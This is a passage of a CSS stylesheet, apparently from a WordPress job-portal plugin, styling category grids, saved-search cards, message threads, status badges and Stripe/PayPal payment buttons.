    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm.5-13H11v6l5.25 3.15.75-1.23-4.5-2.67z'/%3E%3C/svg%3E");
    -webkit-mask-size: contain;
    mask-size: contain;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
}

/* --- Main Grid Container --- */
.wjportal-by-type-wrp {
    display: grid;
    /* Creates a responsive grid that fits as many 250px columns as possible */
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 1.5rem;
    padding: 2rem;
    background-color: var(--background-color);
    border-radius: 8px;
}

/* These wrappers are not needed for the grid, so we reset them */
.wjportal-type-row-wrapper,
.wjportal-type-wrapper {
    width: 100% !important;
    /* Override inline styles */

}

.wjportal-type-wrapper {
    margin-bottom: 15px;
}

/* --- The Link Card Styling --- */
.wjportal-type-wrapper a {
    /* Layout */
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1.5rem;

    /* Appearance & Glassmorphism */
    background: linear-gradient(135deg, var(--wpjp-card-background));
    border-radius: 16px;
    border: 1px solid rgba(255, 255, 255, 0.5);
    box-shadow: var(--wpjp-card-shadow);
    text-decoration: none;
    position: relative;
    overflow: hidden;
    /* Important for the glow effect */

    /* Effects */
    transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
}

/* --- Interactive Glow Effect on Hover --- */
.wjportal-type-wrapper a::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;

    /* The glow is a radial gradient that follows the mouse */
    transition: opacity 0.3s ease;
}

.wjportal-type-wrapper a:hover {
    transform: translateY(-5px);
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
    border: 1px solid var(--wpjp-primary-color);
}

.wjportal-type-wrapper a:hover::before {
    opacity: 1;
}

/* --- Title and Number Styling --- */
.wjportal-type-title {
    font-size: var(--wpjp-body-font-size);
    font-weight: 600;
    color: var(--wpjp-secondary-color);
    z-index: 1;
    /* Keep text above the glow */
}

.wjportal-type-num {
    font-size: 1.5rem;
    font-weight: 700;
    color: var(--wpjp-primary-color);
    background-color: var(--background-color);
    border-radius: 50%;
    width: 44px;
    height: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1;
}

/*.wjportal-type-wrapper:hover{
    border:1px solid var(--wpjp-primary-color);
}*/

/* --- Arrow Icon on Hover --- */
.wjportal-type-wrapper a::after {
    content: '→';
    position: absolute;
    right: 1.5rem;
    top: 50%;
    transform: translateY(-50%) translateX(-10px);
    font-size: 3rem;
    color: var(--wpjp-primary-color);
    opacity: 0;
    transition: all 0.3s ease;
    z-index: 1;
}

.wjportal-type-wrapper a:hover .wjportal-type-num {
    opacity: 0;
    transform: scale(0.8);
}

.wjportal-type-wrapper a:hover::after {
    opacity: 1;
    transform: translateY(-50%) translateX(0);
}

/*jave need to add */
/*<script>
document.querySelectorAll('.wjportal-type-wrapper a').forEach(card => {
    card.addEventListener('mousemove', e => {
        const rect = card.getBoundingClientRect();
        card.style.setProperty('--x', e.clientX - rect.left + 'px');
        card.style.setProperty('--y', e.clientY - rect.top + 'px');
    });
});
</script>*/

/*--------------jobs by category-------------------------
---------------------------------------
-------------------------
---------------*/

div#wpjobportal-wrapper {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    padding: 2rem;
    background-color: var(--background-color);
    border-radius: 8px;
}

div#wpjobportal-wrapper .wjportal-by-category-wrp {
    font-size: var(--wpjp-body-font-size);
    margin-bottom: 15px;
    justify-content: space-between;
    align-items: center;
    padding: 1.5rem;
    background: linear-gradient(135deg, var(--wpjp-card-background), #fdfdfd);
    border-radius: 8px;
    border: 1px solid var(--wpjp-border-color);
    box-shadow: var(--wpjp-card-shadow);
    text-decoration: none;
    position: relative;
    transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
}

div#wpjobportal-wrapper .wjportal-by-category-wrp:hover {
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
    border: 1px solid var(--wpjp-primary-color);
}

div#wpjobportal-wrapper .wjportal-by-sub-catagory .wjportal-by-category-wrp:hover {
    border: 1px solid var(--wpjp-primary-color);
}

div#wpjobportal-wrapper .wjportal-by-sub-catagory .wjportal-by-category-wrp {
    padding: 10px;

}

div#wpjobportal-wrapper .wjportal-by-category-wrp {
    margin-bottom: 15px;
    justify-content: space-between;
    align-items: center;
    padding: 1.5rem;

    border-radius: 8px;
    border: 1px solid var(--wpjp-border-color);
    box-shadow: var(--wpjp-card-shadow);
    text-decoration: none;
    position: relative;
    transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
}

div#wpjobportal-wrapper .wjportal-by-category-wrp a:hover::before {
    opacity: 1;
}

div#wpjobportal-wrapper .wjportal-by-category-wrp a::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    /*background: radial-gradient(circle at var(--x, 50%) var(--y, 50%), rgba(232, 48, 48, 0.15), transparent 40%);*/
    opacity: 0;
    transition: opacity 0.3s ease;
}

div#wpjobportal-wrapper .wjportal-popup-wrp.wjportal-resume-by-catg-popup .wjportal-by-sub-catagory {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    /* Add some padding to the main container */
    background-color: #f9f9f9;
    border: 1px solid #eee;
    border-radius: 8px;
}

div#wpjobportal-wrapper .wjportal-popup-wrp.wjportal-job-by-catg-popup .wjportal-by-sub-catagory {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    background-color: #f9f9f9;
    border: 1px solid #eee;
    border-radius: 8px;
}

div#wpjobportal-wrapper .wjportal-popup-wrp.wjportal-resume-by-catg-popup .wjportal-by-category-wrp {
    width: 47% !important;
    padding: 8px;
    /* Adds spacing between the items */
    box-sizing: border-box;
}

div#wpjobportal-wrapper .wjportal-popup-wrp.wjportal-resume-by-catg-popup .wjportal-by-sub-catagory .wjportal-by-category-wrp {
    margin: 10px;
}

div#wpjobportal-wrapper .wjportal-popup-wrp.wjportal-resume-by-catg-popup .wjportal-popup-navigation {
    margin-top: 20px;
}

div#wpjobportal-wrapper .wjportal-by-sub-catagory {
    margin-top: 15px;
    position: absolute;
    top: 84%;
    left: 0px;
    right: 0px;
    padding: 10px;
    height: auto;
    z-index: 9999;
    display: block;
    width: auto;
    box-shadow: 0 0 8px #c9c9c9;
    /*background-color: var(--background-color);*/
    background-color: #fff;
    z-index: 2147483647;
    border-radius: 8px;
}

div#wpjobportal-wrapper a.wjportal-by-category-item-btn {
    background-color: var(--wpjp-secondary-color);
    color: #fff !important;
    font-weight: 500;
    text-decoration: none;
    font-size: var(--wpjp-body-font-size);
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    padding: 10px 15px;
    border-radius: 6px;
    justify-content: center;
    width: 100%;
}

div#wpjobportal-wrapper a.wjportal-by-category-item-btn:hover {
    background-color: var(--wpjp-primary-color);
    color: #fff !important;
}

div#wpjobportal-wrapper span.wjportal-by-category-item-number {
    font-size: var(--wpjp-body-font-size);
    font-weight: 700;
    color: var(--wpjp-primary-color);
    background-color: var(--background-color);
    border-radius: 50%;
    width: 44px;
    height: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1;
    margin-left: auto;
}

div#wpjobportal-wrapper .wjportal-by-category-item {
    display: flex;


}

div#wpjobportal-wrapper span.wjportal-by-category-item-title {
    display: flex;
    align-items: center;
    color: var(--wpjp-secondary-color);
    font-weight: 500;

}

.wjportal-error-msg-image-wrp {
    text-align: center;
}
.wjportal-error-msg-image-wrp img{
    margin: auto;
}
.wjportal-error-messages-wrp {
    text-align: center;
}

div#wpjobportal-wrapper .wjportal-error-messages-wrp {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
    justify-content: center;
}

div#wpjobportal-wrapper .wjportal-error-msg-image-wrp {
    width: 100%;
    justify-items: center;
    display: grid;
}


/* Card Container */
.wjportal-popup-contentarea {
    background-color: white;
    border-radius: 1rem;
    padding: 1.5rem;
}

/* Header */
.wjportal-popup-contentarea h2 {
    font-size: 1.5rem;
    font-weight: 700;
    color: #1f2937;
    /* Dark Gray 800 */
    margin-bottom: 1.5rem;
    padding-bottom: 0.75rem;
    border-bottom: 1px solid #e5e7eb;
    /* Light Gray 200 */
}

/* Responsive Flexbox Layout (REPLACES GRID) */
.wjportal-by-sub-catagory {
    display: flex;
    flex-wrap: wrap;
    /* Allows items to wrap onto the next line */
    gap: 1rem;
    /* Spacing between items */
}

/* Category Wrapper (Default to full width on mobile) */
.wjportal-by-category-wrp {
    width: 100%;
}

/* Tablet/Desktop breakpoint */
@media (min-width: 640px) {
    .wjportal-popup-contentarea {
        /*padding: 2rem;*/
    }

    /* Calculate width for two columns, accounting for the 1rem gap */
    .wjportal-by-category-wrp {
        width: calc(50% - 0.5rem);
    }
}

/* Category Item Link Styling */
.wjportal-by-category-wrp a {
    display: block;
    text-decoration: none;
    background-color: #f3f4f6;
    /* Light Gray 100 */
    border-radius: 0.5rem;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
    padding: 1rem;
    transition: all 0.2s ease-in-out;
    height: 100%;
    /* Ensures card fills wrapper height for consistency */
}

/* Category Item Hover Effect */
.wjportal-by-category-wrp a:hover {
    transform: scale(1.02);
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -2px rgba(0, 0, 0, 0.06);

}

/* Category Item Content Layout */
.wjportal-by-category-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

/* Title and Number Styling */
.wjportal-by-category-item-title {
    font-size: var(--wpjp-body-font-size);
    font-weight: 600;
    color: #374151;
    /* Dark Gray 700 */
    transition: color 0.2s;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    max-width: 80%;
}

.wjportal-by-category-wrp a:hover .wjportal-by-category-item-title {
    color: var(--wpjp-primary-color);
    /* Primary Color (Emerald) */
}

.wjportal-by-category-item-number {
    font-size: var(--wpjp-body-font-size);
    font-weight: 500;
    color: #6b7280;
    /* Gray 500 */
    background-color: #e5e7eb;
    /* Light Gray 200 */
    padding: 0.125rem 0.5rem;
    border-radius: 9999px;
    transition: all 0.2s;
    flex-shrink: 0;
}

.wjportal-by-category-wrp a:hover .wjportal-by-category-item-number {}

/* Navigation Footer */
.wjportal-popup-navigation {
    display: flex;
    border-top: 1px solid #e5e7eb;
    /* Light Gray 200 */
    padding-top: 1rem;
    margin-top: 1.5rem;
    list-style: none;
    padding-left: 0;
}

.wjportal-popup-navigation li {
    cursor: pointer;
    font-size: var(--wpjp-body-font-size);
    font-weight: 500;
    color: #6b7280;
    padding: 10px;
    background-color: #f3f4f6;
    border-radius: 4px;
    transition: all 0.15s;
}

.wjportal-popup-navigation li:hover {
    color: var(--wpjp-primary-color);
    /* Primary Color (Emerald) */

}


/*--------------Resume save search -------------------------
---------------------------------------
-------------------------
---------------*/
/* --- New Card Design --- */

/* Main card container */
.wjportal-save-search-list {
    border-radius: 12px;
    display: flex;
    flex-direction: column;
    background-color: var(--wpjp-card-background);

    box-shadow: var(--wpjp-card-shadow);
    transition: transform 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
    margin-bottom: 3rem;
    overflow: hidden;
    /* Ensures child elements respect the border-radius */
    border: 1px solid var(--wpjp-border-color);
}

.wjportal-save-search-list:hover {
    transform: translateY(-5px);
    box-shadow: var(--wpjp-card-hover-shadow);
}

/* Wrapper for the main content (title and date) */
.wjportal-save-search-content {
    padding: 24px;
}

.wjportal-save-search-title {
    font-size: var(--wpjp-sub-heading);
    font-weight: 600;
    color: var(--wpjp-secondary-color);
    padding: 24px 10px 0px 24px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.wjportal-save-search-created {
    margin-bottom: 15px;
}

.wjportal-save-search-created-text {
    display: inline-flex;
    align-items: center;
    gap: 0.5em;
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
    padding: 10px 10px 0px 24px;
}

.wjportal-save-search-created-text::before {
    content: '';
    display: block;
    width: 1.1em;
    height: 1.1em;

    /* The icon's color will match the text color above */
    background-color: currentColor;

    /* -- Calendar Icon SVG Mask -- */
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M17 12h-5v5h5v-5zM16 1v2H8V1H6v2H5c-1.11 0-1.99.9-1.99 2L3 19c0 1.1.89 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2h-1V1h-2zm3 18H5V8h14v11z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M17 12h-5v5h5v-5zM16 1v2H8V1H6v2H5c-1.11 0-1.99.9-1.99 2L3 19c0 1.1.89 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2h-1V1h-2zm3 18H5V8h14v11z'/%3E%3C/svg%3E");

    /* Mask properties */
    -webkit-mask-size: contain;
    mask-size: contain;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-position: center;
    mask-position: center;
}

/* Footer area for action buttons */
.wjportal-save-search-action-wrp {
    display: flex;
    justify-content: flex-end;
    /* Aligns buttons to the right */
    gap: 12px;
    background-color: var(--background-color);
    border-top: 1px solid var(--wpjp-border-color);
    padding: 16px 10px;
}

/* Base button styles */
.wjportal-save-search-act-btn {
    background-color: var(--wpjp-primary-color);
    color: #fff !important;
    border: 1px solid var(--wpjp-border-color);
    font-size: var(--wpjp-body-font-size);
    font-weight: 500;
    padding: 10px 15px;
    border-radius: 6px;
    transition: background-color 0.3s ease, border-color 0.3s ease;
    order: 2;
}

.wjportal-save-search-act-btn-remove {
    background-color: var(--wpjp-card-background);
    color: var(--wpjp-secondary-color);
    border: 1px solid var(--wpjp-border-color);
    font-weight: 500;
    text-decoration: none;
    font-size: var(--wpjp-body-font-size);
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    padding: 10px 15px;
    border-radius: 6px;
    transition: background-color 0.3s ease, border-color 0.3s ease;
    order: 2;
}

a.wjportal-save-search-act-btn-remove.wjportal-list-act-btn-delete:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff;
}

a.wjportal-save-search-act-btn.wjportal-list-act-btn-view:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff;

}

.wjportal-save-search-act-btn,
.wjportal-save-search-act-btn-remove {
    color: var(--wpjp-secondary-color);
    display: inline-flex;
    /* Aligns icon and text horizontally */
    align-items: center;
    /* Aligns them vertically in the middle */
    gap: 0.5em;
    /* Creates a small space between the icon and text */
    text-decoration: none;

}


/*===========================================================
--------------  Messages  ----------
=============================================================*/

/* --- Single Column (100% Width) Message List Design --- */

/* Main container for the cards */
.wjportal-messages-list-wrapper {
    display: flex;
    /* Changed from grid to flex */
    flex-direction: column;
    /* Stacks items vertically */
    gap: 20px;
    /* Space between cards */
}

/* Individual message card styling */
.wjportal-messages-list {
    background-color: var(--wpjp-card-background);
    border-radius: 12px;
    border: 1px solid var(--wpjp-border-color);
    box-shadow: var(--wpjp-card-shadow);

    display: flex;
    flex-direction: column;

    transition: transform 0.3s ease, box-shadow 0.3s ease;
    /* No width property needed; as a flex item, it will default to 100% width */
}

/* A subtle lift effect on hover to provide feedback */
.wjportal-messages-list:hover {
    transform: translateY(-5px);
    box-shadow: var(--wpjp-card-hover-shadow);
}

/* Top section of the card (Name) */
.wjportal-msg-list-top {
    padding-bottom: 15px;
    padding: 20PX;

}

.wjportal-msg-name {
    font-size: var(--wpjp-sub-heading);
    font-weight: 600;
    color: var(--wpjp-secondary-color);
}

/* Bottom section (Info and Action Button) */
.wjportal-msg-list-btm {
    gap: 15px;
    flex-wrap: wrap;
    display: flex;
    border-radius: 0 0 10px 10px;
    align-items: center;
    width: 100%;
    background-color: var(--background-color);
    border-top: 1px solid var(--wpjp-border-color);
    padding: 16px 10px;
    justify-content: end;
}

/* Styling for the "Resume: Sample Resume 3" text */
.wjportal-msg-info-data {
    font-size: var(--wpjp-body-font-size);
}

.wjportal-msg-info-data-tit {
    color: var(--wpjp-secondary-color);
}

.wjportal-msg-info-data-val a {
    color: var(--wpjp-primary-color);
    text-decoration: none;
    font-weight: 500;
    transition: opacity 0.2s ease;
}

.wjportal-msg-info-data-val a:hover {
    text-decoration: underline;
    color: var(--wpjp-secondary-color);
}

/* The main action button */
.wjportal-msg-act-btn {
    background-color: var(--wpjp-primary-color);
    color: #ffffff;
    padding: 10px 18px;
    border-radius: 8px;
    text-decoration: none;
    font-weight: 500;
    font-size: 15px;
    text-align: center;
    white-space: nowrap;
    transition: background-color 0.3s ease;
}


/* Darken button slightly on hover */
.wjportal-msg-act-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff;
}

.wjportal-msg-act-btn {
    /* Button Layout & Spacing */
    display: inline-flex;
    /* Aligns icon and text nicely */
    align-items: center;
    gap: 8px;
    /* Space between icon and text */
    padding: 10px 20px;

    /* Button Appearance */
    background-color: var(--wpjp-primary-color);
    color: #ffffff;
    font-size: var(--wpjp-body-font-size);
    font-weight: 600;
    border-radius: 8px;
    text-decoration: none;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);

    /* Smooth Transition for Hover */
    transition: all 0.3s ease;
}

/* --- Trendy Message Display Design --- */

/* The main container for the message content */
.wjportal-send-message {
    background-color: var(--wpjp-card-background);
    border: 1px solid var(--wpjp-border-color);
    border-radius: 12px;
    /* Consistent soft corners */
    box-shadow: var(--wpjp-card-shadow);
    padding: 25px 30px;
    /* Generous padding for a clean look */
    margin: 25px 0;
    /* Adds space above and below the component */
}

/* The subject line of the message */
.wjportal-send-msg-subject {
    font-size: var(--wpjp-sub-heading);
    font-weight: 600;
    /* Make the subject stand out */
    color: var(--wpjp-secondary-color);
    margin-bottom: 15px;
    padding-bottom: 15px;
    /* A subtle line to cleanly separate the subject from the body */
    border-bottom: 1px solid var(--wpjp-border-color);
}

/* The main body/text of the message */
.wjportal-send-msg-text {
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
    line-height: 1.7;
    /* Increased line height is crucial for readable paragraphs */
}

/* It's good practice to remove default margins from paragraphs within components */
.wjportal-send-msg-text p {
    margin: 0;
    font-size: var(--wpjp-body-font-size) !important;
    color: var(--wpjp-body-font-color);
    line-height: 1.7;
    /* Increased line height is crucial for readable paragraphs */
}

/* --- Trendy Message History / Chat Design --- */

/* Main wrapper for the entire message history component */
.wjportal-message-history-wrp {
    background-color: var(--wpjp-card-background);
    border-radius: 12px;
    box-shadow: var(--wpjp-card-shadow);
    padding: 25px;
    display: flex;
    flex-direction: column;
    gap: 25px;
    /* Creates vertical space between title and messages */
}

/* The main title "Message History" */
.wjportal-msg-history-title {
    font-size: var(--wpjp-sub-heading);
    font-weight: 600;
    color: var(--wpjp-secondary-color);
    padding-bottom: 15px;
    margin-bottom: 10px;
    border-bottom: 1px solid var(--wpjp-border-color);
}

/* A single message row (avatar + bubble) */
.wjportal-msg-history {
    display: flex;
    align-items: flex-end;
    /* Aligns avatar with the bottom of the bubble */
    gap: 15px;
    /* Space between avatar and message bubble */
    max-width: 85%;
    /* Prevents a message from taking the full screen width */
}

/* --- Sent Message Styling (Aligned Right) --- */
.wjportal-msg-history.mesend {
    align-self: flex-end;
    /* Aligns the entire row to the right */
    flex-direction: row-reverse;
    /* Puts the avatar on the right */
}

.mesend .wjportal-msg-history-cnt {
    background-color: var(--wpjp-card-background);
    border: 1px solid var(--wpjp-border-color);
    border-radius: 12px;
    box-shadow: var(--wpjp-card-shadow);
    /* Custom border-radius for a chat bubble effect */
    border-radius: 18px 18px 5px 18px;
}

/* Change color of meta-data for better contrast on the dark background */
.mesend .wjportal-msg-history-name,
.mesend .wjportal-msg-history-created {
    color: var(--wpjp-secondary-color);
    opacity: 0.9;
}

/* --- Received Message Styling (Example) ---
You can create another class like "mereceived" for messages from the other person.
This would align them to the left with a different color.

.wjportal-msg-history.mereceived {
    align-self: flex-start;
}
.mereceived .wjportal-msg-history-cnt {
    background-color: var(--wpjp-border-color);
    color: var(--wpjp-body-font-color);
    border-radius: 18px 18px 18px 5px;
}
*/

/* The user's avatar image */
.wjportal-msg-history-image img {
    width: 60px;
    height: 60px;
    border-radius: 10px;
    object-fit: cover;
    border: 2px solid var(--wpjp-border-color);

}

/* The message bubble content */
.wjportal-msg-history-cnt {
    padding: 12px 18px;
    display: flex;
    flex-direction: column;
    gap: 8px;
    /* Space between the header and the text */
}

/* Top part of the bubble (name and date) */
.wjportal-msg-history-top {
    display: flex;
    align-items: center;
    /* Vertically aligns all items */
    flex-wrap: wrap;
    /* Allows items to wrap on small screens */
    gap: 15px;
    /* Adds space between items */
    /* REMOVED: justify-content: space-between; */
}

/* The sender's name */
.wjportal-msg-history-name {
    font-weight: 600;
    font-size: var(--wpjp-sub-heading);
    color: var(--wpjp-body-font-color);
}

/* The creation date */
.wjportal-msg-history-created {
    font-size: 13px;
    color: #6c757d;
    /* Muted color for secondary info */
    white-space: nowrap;
    margin-left: auto;
    /* ADDED: This is the magic property! */
}

/* --- Status Badge Styling --- */

/* Base style for all status badges */
.wjportal-msg-history-status {
    font-size: 12px;
    font-weight: 700;
    padding: 4px 12px;
    border-radius: 5px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

/* Style for the "rejected" status */
.wjportal-msg-history-status.rejected {
    background-color: var(--wpjp-primary-color);
    color: #ffffff;
}

/* Style for a potential "approved" status */
.wjportal-msg-history-status.approved {
    background-color: #28a745;
    color: #ffffff;
}

/* Style for a potential "pending" status */
.wjportal-msg-history-status.pending {
    background-color: #eeba1f;
    color: #fff;
}

/* The actual message text */
.wjportal-msg-history-text {
    font-size: var(--wpjp-body-font-size);
    line-height: 1.6;
    word-break: break-word;
    /* Ensures long text doesn't break the layout */
    color: var(--wpjp-body-font-color);
}

.wjportal-msg-history-cnt.message-other,
.wjportal-msg-history-cnt.message-admin {
    background-color: var(--background-color);
    border: 1px solid var(--wpjp-border-color);
    border-radius: 12px;
    box-shadow: var(--wpjp-card-shadow);
    /* Custom border-radius for a chat bubble effect */
    border-radius: 18px 18px 5px 18px;

}

.wjportal-msg-history-text p {
    margin: 0;
    background: transparent;
}


.wjportal-msg-history-image {
    flex-shrink: 0;
    width: 70px;
    height: 70px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #fff;
    border-radius: 8px;
    padding: 5px;
    border: 1px solid var(--wpjp-border-color);
}

/*===========================================================
--------------  Special Cases  ----------
=============================================================*/

.wpjobportal-list-item-status-rejected {
    border-left: 5px solid #bb0906 !important;
}

.wpjobportal-list-item-status-pending {
    border-left: 5px solid #ffa500 !important;
}

.wpjobportal-list-item-status-approved {
    border-left: 5px solid #008000 !important;
}

.wpjobportal-list-item-status-no-payment {
    border-left: 5px solid #ffa500 !important;
}

.wpjobportal-list-item-is-featured {
    background: linear-gradient(0deg, rgba(255, 255, 255, 1) 0%, #fcfaf2 100%);
}

.wjportal-resume-list.wpjobportal-list-item-is-featured .wjportal-resume-list-top-wrp {
    background: linear-gradient(0deg, rgba(255, 255, 255, 1) 0%, #fcfaf2 100%);
    position: relative;
    overflow: hidden;
}

.wjportal-resume-list.wpjobportal-list-item-status-no-payment .wjportal-progress-bar-container .wjportal-progress-bar-fill {
    background-color: #ffa500;
    opacity: 0.3;
}

.wjportal-resume-list.wpjobportal-list-item-status-rejected .wjportal-progress-bar-container .wjportal-progress-bar-fill {
    background-color: #bb0906;
    opacity: 0.3;
}

.wjportal-resume-list.wpjobportal-list-item-status-approved .wjportal-progress-bar-container .wjportal-progress-bar-fill {
    background-color: #008000;
    opacity: 0.3;
}

.wjportal-resume-list.wpjobportal-list-item-status-pending .wjportal-progress-bar-container .wjportal-progress-bar-fill {
    background-color: #ffa500;
    opacity: 0.3;
}

/*===========================================================
--------------  Credits Pack ----------
=============================================================*/
.wjportal-packages-list {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 40px;
    margin: auto;
    /*background: var(--background-color);*/
    padding: 50px;
    border-radius: 8px;
}

/* 1. Main Wrapper Styling (ID updated to stripe-wrap) */
.wjportal-main-up-wrapper #stripe-wrap {
    width: 100%;
    background-color: #ffffff;
    border: 1px solid #e0e0e0;
    border-radius: 12px;
    padding: 25px;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.05);
    margin: 0;
}

/* 2. Content Area and Checkbox */
.wjportal-payemt-method-desc-data {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #f0f0f0;
}

.wjportal-payemt-method-desc-data label {
    display: flex;
    /* Use flex for better alignment */
    align-items: center;
    font-size: 16px;
    color: #333333;
    margin-bottom: 15px;
    cursor: pointer;
}

.wjportal-main-up-wrapper #recurringstripe {
    /* Basic styling for the checkbox */
    margin-right: 10px;
    transform: scale(1.1);
}

/* 3. Description Text Styling */
.wjportal-payemt-method-desc-txt {
    display: block;
    /* Ensures the span takes up full width */
    font-size: 13px;
    color: #777777;
    line-height: 1.5;
    padding-left: 2px;
    /* Slight indent to align with text */
}

/* 4. Form and Button Styling */
.wjportal-main-up-wrapper #stripe-form {
    display: block;
    margin-top: 15px;
    width: 100%;
    text-align: center;
}

.wjportal-main-up-wrapper div#stripe-wrap form#stripe-form button.stripe-button-el {
    display: block;
    width: 100%;
    text-align: center;
    padding: 12px 0;
    font-size: 17px !important;
    margin-top: 15px;
    background-color: #0070ba;
    color: #ffffff;
    font-size: 17px;
    font-weight: bold;
    text-decoration: none;
    border-radius: 8px;
    transition: background-color 0.2s;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

.wjportal-main-up-wrapper .stripe-button-el span {
    height: unset;
    font-size: 17px !important;
}

.wjportal-main-up-wrapper .stripe-button-el span {
    background-image: none !important;
    background-color: unset !important;
    box-shadow: unset !important;
}

.wjportal-main-up-wrapper .stripe-button-el:hover,
.wjportal-main-up-wrapper button.stripe-button-el:hover,
.wjportal-main-up-wrapper .stripe-button-el span:hover {
    background: #0f67d6 !important;
}

.wjportal-main-up-wrapper .stripe-button-el {
    width: 100%;
}

/* Targeting the Stripe generated button element */
.wjportal-main-up-wrapper .stripe-button-el {
    display: block;
    width: 100%;
    text-align: center;
    padding: 12px 0;
    background-color: #5469D4;
    /* Stripe purple/blue color */
    color: #ffffff;
    font-size: 17px;
    font-weight: bold;
    border: none;
    border-radius: 8px;
    cursor: pointer;
    transition: background-color 0.2s, box-shadow 0.2s;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    line-height: 1;
    /* Fix vertical alignment */
}

.wjportal-main-up-wrapper .stripe-button-el:hover {
    background-color: #4355a6;
    /* Darker shade on hover */
}

/* 5. Mobile Responsiveness */
@media (max-width: 600px) {
    .wjportal-main-up-wrapper #stripe-wrap {
        padding: 15px;
        margin: 10px;
        border-radius: 8px;
    }

    .wjportal-main-up-wrapper .stripe-button-el {
        font-size: 16px;
        padding: 10px 0;
    }
}

/* 1. Main Wrapper Styling */
.wjportal-main-up-wrapper #paypal-wrap {
    width: 100%;
    background-color: #ffffff;
    border: 1px solid #e0e0e0;
    border-radius: 12px;
    padding: 25px;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.05);
    /* Reset the inline style from the provided HTML */
    margin: 0;
}

/* 2. Content Area and Checkbox */
.wjportal-payemt-method-desc-data {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #f0f0f0;
}

.wjportal-payemt-method-desc-data label {
    display: flex;
    /* Use flex for better alignment */
    align-items: center;
    font-size: 16px;
    color: #333333;
    margin-bottom: 15px;
    cursor: pointer;
}

.wjportal-main-up-wrapper #recurringpaypal {
    /* Basic styling for the checkbox */
    margin-right: 10px;
    transform: scale(1.1);
}

/* 3. Description Text Styling */
.wjportal-payemt-method-desc-txt {
    display: block;
    /* Ensures the span takes up full width */
    font-size: 13px;
    color: #777777;
    line-height: 1.5;
    padding-left: 2px;
    /* Slight indent to align with text */
}

/* 4. Button Styling */
.wjportal-payemt-method-desc-btn {
    display: block;
    width: 100%;
    text-align: center;
    padding: 12px 0;
    margin-top: 15px;
    background-color: #0070ba;
    /* PayPal Blue */
    color: #ffffff;
    font-size: 17px;
    font-weight: bold;
    text-decoration: none;
    border-radius: 8px;
    transition: background-color 0.2s;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

.wjportal-payemt-method-desc-btn:hover {
    background-color: #005ea6;
    /* Darker blue on hover */
    color: #fff;
}

/* 5. Mobile Responsiveness (optional, but good practice) */
@media (max-width: 600px) {
    .wjportal-main-up-wrapper #paypal-wrap {
        padding: 15px;
        margin: 10px;
        border-radius: 8px;
    }

    .wjportal-payemt-method-desc-btn {
        font-size: 16px;
        padding: 10px 0;
    }
}

/*
 * 3. THE PACKAGE CARD ITSELF
*/
.wjportal-pkg-list-item {
    background-color: var(--wpjp-card-background);
    border: 1px solid var(--wpjp-border-color);
    border-radius: 16px;
    box-shadow: var(--wpjp-card-shadow);
    display: flex;
    flex-direction: column;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    position: relative;
    overflow: hidden;
    /* Important for the badge */
    width: 100%;
    border-top: 5px solid;

}

.wjportal-pkg-list-item:hover {
    transform: translateY(-10px);
